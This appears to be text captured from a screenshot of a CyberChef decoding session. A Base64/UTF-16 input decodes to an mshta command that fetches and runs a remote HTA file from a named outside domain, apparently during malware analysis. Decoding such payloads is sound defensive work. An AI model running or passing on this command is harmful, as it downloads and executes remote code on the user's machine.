 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAY
wBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbw
BhAGQAcwAvAHQAcgBhADEANAAiAA==
ABC 128 1 Raw Bytes LF
Output
mshta "https://clicktogo.click/downloads/tra14"